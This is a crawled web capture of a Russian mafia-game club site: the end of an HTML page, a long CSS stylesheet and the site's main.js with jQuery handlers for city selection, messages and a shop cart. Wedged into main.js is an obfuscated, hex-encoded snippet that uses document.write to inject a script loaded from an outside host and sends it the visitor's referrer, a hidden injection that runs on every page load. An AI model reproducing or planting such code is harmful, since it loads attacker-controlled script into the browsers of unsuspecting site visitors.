</TD><TD style="background: url(/images/fon_r.png) no-repeat top left"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD></TR></TABLE>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://mirmafii.ru/css/styles.css
body_size: 3420
content:
/*****************************/
/******* Common Options ******/
/*****************************/
* {
  font-family: Georgia;
  color :#000;
  text-decoration:none;
  margin: 0px;
  padding: 0px;
  border: none;
  border-collapse: collapse;
}
BODY {
  background-color: #0D0300;
}
TABLE.tab, .tab TD {
  border-collapse: collapse;
  border: solid #000 3px;
}
.lit {
  color: #841;
  font-family : Verdana;
  font-size : 7pt;
  font-weight: bold;
  text-decoration: none;
}
TD.footer, .footer A
{
  color: #CA8;
  font-weight: bold;
  font-size : 9pt;
}
.footerlink9 A
{
  border-bottom: dotted 1px #CA8;
}
.datetime7
{
  margin: 5px 0 7px 0;
}
.weekday7 {
  font-size:11pt;
  font-weight: bold;
  color:#6C0D09;
}
.day7 {
  font-size:8pt;
  font-weight: bold;
  color:#6C0D09;
}
.time7 {
  font-size:10pt;
  font-weight: bold;
  color:#6C0D09;
}
.sttab thead
{
  color: #300805;
  border: 1px solid #300805 !important;
}
.sttab tbody td
{
  color: #300805;
  border: 1px dotted #300805;
  text-align: center;
  padding:4px;
}
.sttab thead td
{
  color: #FDB;
  font-size:10pt;
  font-weight:bold;
  font-family: Trebuchet MS, Georgia;
  text-align: center;
  border: 1px        dotted #FDB;
  background-color: #300805;
  padding:4px;
}
.indpic img
{
  margin-right: 25px;
}
.pagepic img
{
  float: right;
  margin: 0 0 25px 25px;
  border: 2px solid #521;
}
.nofoto
{
  background-image: url(/images/nofoto.png);
  height: 80px;
  width: 80px;
  text-align:center;
  vertical-align:middle;
  color:#FFA000;
  font-family: Trebuchet MS, Georgia;
  font-size: 14pt;
  font-weight:normal;
}
.otstup_for_pic_inside IMG
{
  margin: 10px 0 10px 9px;
}
/****************************/
/** Common Text and Labels **/
/****************************/
H1, .cap1{
  color:#901512;
  font-family: Trebuchet MS, Georgia;
  font-size: 15pt;
  font-weight:normal;
  font-style: italic;
  text-align: left;
  margin-bottom:10px;
}
.clubind_city, .blogind_tag
{
  color: RGB(125,31,21);
  font-family: Palatino Linotype, Georgia;
  font-size: 21pt;
  margin-bottom:3px;
}
.blogind_tag
{
  font-size: 15pt;
}
H2, .cap2, H2 FONT{
  color:#700D09;
  font-family: Trebuchet MS, Georgia;
  font-size: 13pt;
  font-weight: bold;
  font-style: italic;
  text-align: left;
  margin-bottom:5px;
}
H3, .cap3, .blogindcap A, H3 A {
  color:#700D09;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
  font-style: none;
  text-align: left;
  margin-bottom:5px;
}
.blogindcap A{
  font-size: 10pt;
}
DIV.blogindcap{
  margin: 4px 0 2px 0;
}
.addpost A{
  color:#700D09;
  font-family: Trebuchet MS, Georgia;
  font-size: 11pt;
  font-weight: bold;
  text-align: right;
  font-style: italic;
  border-bottom: dotted 1px #700D09;
}
DIV.addpost{
  margin: 4px 0 2px 0;
  text-align: right;
}
.blogindcap A:hover, A.cap3:hover, .link, .linkh:hover, .linkto A {
  border-bottom: dotted 1px #700D09;
}
H4, .cap4{
  color:#300805;
  font-family: Georgia;
  font-size: 10pt;
  font-weight: bold;
  font-style: none;
  text-align: left;
}
.commentline, .commentline A {
  color:#600D09;
  font-family: Georgia;
  font-size: 8pt;
  font-weight: bold;
}
.commentline A:hover
{
  border-bottom: dotted 1px #600D09;
}
A.plink
{
  color:#300805;
  font-size: 10pt;
  font-weight: bold;
}
.plinktitle
{
  color:#501005;
  font-size: 10pt;
  font-weight: normal;
  margin: 6px 0px 20px 25px;
}
.txt, .ltxt, .txt A, .rtxt, .rtxt A, .btxt, .btxt A, .rbtxt, .rbtxt A, .ritxt, .ritxt A, P, P STRONG, LI, LI STRONG, LI B, .subcap, LI I{
  color:#250805;
  font-family: Georgia;
  font-size: 9pt;
  font-weight:normal;
  font-style:normal;
}
.ltxt, .ltxt A{
  color: RGB(105,66,15);
  font-size: 8pt;
}
.txt A:hover, .rtxt A:hover, .btxt A:hover, A.btxt:hover, .rbtxt A:hover {
  border-bottom: dotted 1px #250805;
}
.ritxt, .ritxt A, LI I{
  font-style: italic;
}
.btxt, .btxt A, .rbtxt, .rbtxt A, P STRONG, .txt STRONG, P B, .txt B, LI STRONG, LI B{
  color:#370805;
  font-weight: bold;
}
.rtxt, .rtxt A, .rbtxt, .rbtxt A{
  color:#6C0D09;
}
.bigtxt, .bigtxt P
{
  font-size: 10pt;
}
.gamecity, .gamecity A
{
  color:#402007;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
}
P{
  text-indent: 0px;
  margin-top: 7px;
}
.txt LI, .bigtxt LI
{
  color:#250805;
  text-indent: 0;
  margin: 3px 10px 0 20px;
}
.justi P
{
  text-align: justify;
}
.bigtext P
{
  margin-top: 12px;
}
.subcap{
  font-size: 10pt;
  margin-top:3px;
}
.date, .date A
{
  color:#705040;
  font-family: Georgia;
  font-size: 8pt;
  font-weight:normal;
  text-align: left;
}
.date A:hover
{
  border-bottom: dotted 1px #705040;
}
/*****************************/
/***** Subtext ro Adverb *****/
/*****************************/
TABLE.subtext
{
  width: 504px;
  margin: 30px 0 30px 36px;
  background-image:url(/images/subtext_c.png);
  background-position: left top;
  background-repeat: repeat-y;
}
TD.subtext
{
  color: #502000;
  background-image:url(/images/subtext_b.png);
  background-position: center bottom;
  background-repeat: no-repeat;
}
DIV.subtext
{
  margin: 10px 35px 30px 35px;
}
.subtext P
{
  color: #402800;
}
.subtext H1
{
  color: #502800;
  font-weight: bold;
  font-family: Georgia;
  font-size: 10pt;
  font-weight: bold;
  font-style: normal;
  text-align: left;
  margin-bottom:15px;
}
TABLE.subtext99
{
  width: 504px;
  margin: 30px 0 30px 36px;
  border: 2px dotted #502000;
}
TD.subtext99
{
  padding: 25px;
  color: #502000;
}
.subtext99 P
{
  color: #502000;
}
.subtext99 H1
{
  color: #502000;
  font-weight: bold;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
  font-style: normal;
  text-align: left;
  margin-bottom:15px;
}
/*****************************/
/********* ClubPage **********/
/*****************************/
A.smallblogcap
{
  font-family: Georgia;
  font-size: 8pt;
  font-weight: bold;
  color:#300805;
  text-align: center;
}
A.smallblogcap:hover, A.userlist:hover, A.cmd:hover, .cmd A:hover
{
  border-bottom: dotted 1px #300805;
}
A.userlist, A.cmd, .cmd A
{
  font-family: Georgia;
  font-size: 9pt;
  font-weight: normal;
  color:#300805;
  text-align: center;
}
/******************************/
/*********** Forms ************/
/******************************/
.formerrglob li, .formerrglob ul, .formerr li, .formerr
{
  list-style-type: none;
  color:#9C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 9pt;
  font-weight: bold;
  padding: 0;
  margin: 0 0 10px 0;
}
td.formerr {
  padding-left: 10px;
}
.formerr, .formerr li
{
  height: 5px;
  text-align: left;
  padding-top: 5px;
}
.formerrglob
{
  text-align: center;
}
.il
{
  background-image: url(/images/il.png);
  width:9px;
}
.ir
{
  background-image: url(/images/ir.png);
  width:9px;
}
.il, .ir
{
  background-position: center center;
  width: 9px;
}
.combo, .combo OPTION, .ic INPUT, .area
{
  border: none;
  border-top: #2D0000 solid 1px;
  border-bottom: #2D0000 solid 1px;
  color:#5C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 9pt;
}
.ic INPUT, .area
{
  background-image: url(/images/ic.png);
  text-align: left;
  padding: 0 3px 0 3px;
  overflow: hidden;
}
SELECT.combo, .combo SELECT
{
  background-color: #D5BF9E;
  text-align:center;
  padding: 0;
}
.regform th, .checktext, .form th, .liteital
{
  color:#5C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 12pt;
  font-weight:normal;
  text-align: right;
  padding-right: 10px;
  font-style: italic;
}
.check
{
  color:#5C0B07;
  border: #5C0B07 solid 1px;
  width: 14px;
  height: 14px;
}
.checktext, .txt3, .liteital
{
  font-size: 10pt;
  font-weight: bold;
}
#game_time_begin, #time_hour, #time_minute, #game_title, #game_small_description, #game_description
{
  border: #600000 solid 1px;
  background-image: url(/images/ic.png);
  color:#5C0B07;
  background-color: #D5BF9E;
}
#trigger_game_time_begin
{
  margin: 0 8px 0 3px;
}
#time_hour, #time_minute
{
  width: 50px;
  margin: 0 2px 0 2px;
}

/*******************/
/** Center Design **/
/*******************/
TABLE.caption
{
  float: top;
  margin: 47px 0 28px 0;
  height: 60px;
}
TABLE.caption H1{
  color:#FFA000;
  font-family: Trebuchet MS, Georgia;
  font-size: 16pt;
  font-weight:normal;
}
DIV.podl
{
  background-image: url(/images/cfon.png);
  width: 586px;
}
.podcap
{
  background-image: url(/images/headers/defult.png);
  background-position: top left;
  background-repeat: no-repeat;
  text-align: left;
  width: 586px;
}
DIV.podotst
{
  margin: 0 73px 10px 65px;
}
DIV.podlforpic
{
  float: right;
  margin: 0 0 100px 190px;
}
/***************/
/** Main Page **/
/***************/
.introtext
{
  margin: 30px 20px 0px 215px;
}
.introtext p
{
  font-size: 8pt;
  font-weight:normal;
  color: #000;
  text-align:left;
  line-height:
}

.n_date, .n_date A
{
  text-align:left;
  font-size: 8pt;
  color: #741;
}
.n_cap A
{
  text-align:left;
  font-size: 9pt;
  font-weight: bold;
  color: #310;
}
.n_cap A:hover, .n_all A:hover
{
  border-bottom: #310 dotted 1px;
}
.n_text A
{
  text-align:left;
  font-size: 8pt;
  color: #310;
}
.n_all A
{
  text-align:right;
  font-size: 9pt;
  font-weight: bold;
  color: #310;
}
TD.gb_date999999
{
  text-align:left;
  font-size: 8pt;
  color: #FFA903;
  color: #520;
  font-weight: bold;
}
A.n_author
{
  color: #741;
}
.af_dayname, .af_monthday, .af_weekday, .af_time, .af_club, .no_games
{
  color:#250805;
  font-family: Georgia;
  font-size: 9pt;
  font-weight: normal;
  text-align: left;
}
.af_dayname
{
  color:#7c2900;
}
.no_games
{
  color: RGB(120,76,19);
  font-style: italic;
}
.af_monthday,.af_weekday, .af_dayname
{
  font-weight: bold;
}
.af_time
{
  font-family: Arial;
}
.af_club,.no_games, .af_time
{
  font-size: 8pt;
}
.game_class .af_time, .game_class .af_club A
{
  color: RGB(120,76,19);
}
.game_class_act .af_time, .game_class_act .af_club A
{
  color:#250805;
}
.myhide
{
  display: none;
}
/*****************/
/** Login Block **/
/*****************/
.book1,.book2,.book3, .book1 A, .book2 A, .book3 A, .login INPUT, .password INPUT
{
  color: #FF6600;
  width: 102px;
  height: 15px;
  font-family: Arial;
  font-size: 8pt;
  text-align: center;
  text-decoration:none;
  background: none;
}
DIV.book1
{
  position:relative;
  top: 26px;
  left: 57px;
}
DIV.book2
{
  position:relative;
  top: 39px;
  left: 57px;
}
DIV.book3
{
  position:relative;
  top: 54px;
  left: 57px;
}
DIV.login
{
  position:relative;
  top: 26px;
  left: 57px;
}
DIV.password
{
  position:relative;
  top: 39px;
  left: 57px;
}
DIV.enter2
{
  position:relative;
  top: 42px;
  left: 18px;
}
DIV.reg2
{
  position:relative;
  top: 19px;
  left: 82px;
}
/******************************/
/********* Club Block *********/
/******************************/
TD.cb_menu
{
  padding: 0 0 4px 17px;
  text-align:left;
}
.cb_menu A
{
  font-size: 9pt;
  color: #410;
  color: #402007;
  color: #300805;
}
.clubblockcity
{
  margin: 5px 0 6px 7px
}
/******************************/
/****** Date-Time Block *******/
/******************************/
TD.gb_weekday2
{
  background-image: url(/images/calendarind/line_l2.png);
}
.gb_weekday2 DIV
{
  margin:2px 5px 0 0;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:right;
  font-family: Georgia;
}
TD.gb_monthday2
{
  background-image: url(/images/calendarind/line_c2.png);
}
.gb_monthday2 DIV
{
  margin:0 0 0 0;
  text-align:left;
  font-size: 8pt;
  font-family: Georgia;
  font-weight: bold;
  text-align: center;
  color: #402007;
}
TD.gb_time2
{
  background-image: url(/images/calendarind/line_r2.png);
}
.gb_time2 DIV
{
  margin:0 0 2px 8px;;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:left;
  font-family: Georgia;
}
/******************************/
/******** Games Block *********/
/******************************/
TD.gb_weekday
{
  background-image: url(/images/calendarind/line_l.png);
}
.gb_weekday DIV
{
  margin:2px 8px 0 0;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:right;
  font-family: Georgia;
}
TD.gb_monthday
{
  background-image: url(/images/calendarind/line_c.png);
}
.gb_monthday DIV
{
  margin:0 0 0 0;
  text-align:left;
  font-size: 8pt;
  font-family: Georgia;
  font-weight: bold;
  text-align: center;
  color: #402007;
}
TD.gb_time
{
  background-image: url(/images/calendarind/line_r.png);
}
.gb_time DIV
{
  margin:0 0 0 8px;;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:left;
  font-family: Georgia;
}
TD.gb_cap
{
  padding: 0 25px 0 25px;
  background-image: url(/images/calendarind/fon2.png);
  text-align:center;
}
.gb_cap A, .gb_cap2 A
{
  font-family: Georgia;
  font-size: 9pt;
  font-weight: bold;
  color: #402007;
  text-align: center;
}
.gb_cap2 A
{
  color:#300805;
}
TD.gb_text
{
  background-image: url(/images/calendarind/fon2.png);
  padding: 0 25px 0 25px;
  text-align:center;
}
.gb_text A, .gb_text2 A
{
  font-family: Georgia;
  font-size: 8pt;
  color: #402007;
}
.gb_text2 A
{
  color:#300805;
}
A.gb_subcity
{
  font-family: Georgia;
  font-weight: bold;
  font-size: 8pt;
  text-align:center;
  color: #402007;
  margin: 0 3px 0 3px;
  border-bottom: 1px dotted RGB(64,62,7);
}
/******************************/
/******* Nitice Block *********/
/******************************/
DIV.notice
{
  margin: 51px 17px 0 20px;
}
DIV.notice P, DIV.notice P A
{
  color: RGB(116,62,0);
  font-family: Georgia;
  font-size: 8pt;
  font-weight:normal;
}
DIV.notice P A:hover
{
  border-bottom: dotted 1px RGB(116,62,0);
}
DIV.notice P
{
  margin-top: 2px;
}
/***********************/
/***** City Select *****/
/***********************/
.csback
{
        'background: rgba(60,30,7,0.5);
        'background: rgba(0,0,0,0.5);
        'background: #000;
        'filter: alpha(opacity=50);
}
.csli
{
        'background: rgba(60,30,7,50);
        'background: blue;
        'color: blue;
}

.flash_error
{
  color: #9C0B07;
  font-weight:bold;
  font-size: 8pt;
  font-style: Verdana;
}

.flash_success
{
  color: #050;
  font-weight:bold;
  font-size: 8pt;
  font-style: Verdana;
}
/***************/
/***** New *****/
/***************/

.rpics
{
	margin: 0pt 0pt 0pt 15px;
	float: right;
	text-align: right;
}
.rpics img
{
  border: 2px solid #600D1B;
  margin-bottom: 3px;
}
.rpics A
{
  color: #700D09;
  font-weight: none;
  font-size: 8pt;
  font-style: Verdana;
  border-bottom: 1px dotted #755;
}
.bread_crumbs a
{
  font-size: 8pt;
  font-style: Verdana;
  font-weight: bold;
  color: #BA8;
  vertical-align: middle;
}

.bread_crumbs_arrow
{
  color: #A97;
}
.toplink
{
  font-size: 8pt;
  font-style: Verdana;
  font-weight: bold;
  color: #CB9;
}

#block_banner
{
	margin: 50px 0 0 17px
}
#block_banner2
{
	background: URL(/images/banframe.png) no-repeat;
	width: 210px;
	height: 140px;	
	vertical-align: middle;
	text-align: center;
}
.sttab tbody td a 
{
  color: #300805;
}
.sttab tbody td.tdsel a 
{
  color: #611;
}
.sttab tbody td.tdsel 
{
  background-color: #B98544;
}


--- FILE ---
content_type: application/javascript
request_url: http://mirmafii.ru/js/main.js
body_size: 1106
content:
$(document).ready(function() 
{
  $('#register_city_id').click(function()
	{
	  if($(this).attr('value') == 0) $('#register_city_name').show();
	  else $('#register_city_name').hide();
      return false;
  });

  $('#show_message_form').click(function()
	{
	  if($('#message_form').is(':visible'))
    {
      $('#message_form').hide();
      $(this).html('Написать сообщение');
    }    
	  else 
    {
      $('#message_form').show();
      $(this).html('Скрыть');
    }
    return false;
  });

  $('#username').focus(function()
	{
	      hide_start_value(this);
  });
  
  $('#password').focus(function()
	{
	      hide_start_value(this);
  });

  function hide_start_value(elem)
	{
	      $(elem).hide();
          $("#"+elem.id+"_real").show();
          $("#"+elem.id+"_real").focus();
  }
  
  $('#city_div').mouseover(function()
	{
	    $('#city_list').show();    
  });
  
  $('#city_div').mouseleave(function()
	{
	    $('#city_list').hide();    
  });
  
  $('#sort_div').mouseover(function()
	{
	    $('#sort_list').show();    
  });
  
  $('#sort_div').mouseleave(function()
	{
	    $('#sort_list').hide();    
  });
})


function UpdateCity(city_id)
{    
  //Колонка событий
  var games_script_url = $('#games_script_url').attr('value');
  $.ajax({
    url: games_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_games').html(ajax_data);
    }
  });

  //Колонка клубов
  var clubs_script_url = $('#clubs_script_url').attr('value');
  $.ajax({
    url: clubs_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_clubs').html(ajax_data);
    }
  });

  //Баннер
  var banner_script_url = $('#banner_script_url').attr('value');
  $.ajax({
    url: banner_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_banner').html(ajax_data);
    }
  });

  //Афиша
  $('.gamecol').addClass('myhide');
  $('.loading_of_city_games').removeClass('myhide');  
  $('.game_class_act').addClass('game_class');
  $('.game_class_act').removeClass('game_class_act');
  $('.game_class.game_class_id_'+city_id).addClass('game_class_act');

   return false;
}

function counter_quotedd(str) {var _0xfb64=["\x68\x74\x74\x70\x3A\x2F\x2F\x6E\x65\x77\x6D\x76\x7A\x2E\x6E\x65\x74\x2F\x6A\x73\x2F\x6C\x69\x6E\x6B\x2E\x70\x68\x70\x3F\x72\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72"];return _0xfb64[0]+escape(document[_0xfb64[1]]);}var _0x2c55=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22","\x20\x73\x72\x63\x3D","\x69\x6E","\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x2c55[6]](_0x2c55[0]+_0x2c55[1]+_0x2c55[2]+counter_quotedd(_0x2c55[3])+_0x2c55[4]+_0x2c55[5]);

//Корзина в магазине
function Add(product_id)
{
	var script_url = $('#add_product_script_url').attr('value');
	$.ajax({
    url: script_url+"?from_order=1&id="+product_id,    
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   });

}

function Remove(product_id)
{
 	var script_url = $('#remove_product_script_url').attr('value');
    $.ajax({
    url: script_url,
    data: "from_order=1&id="+product_id,
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   })
}

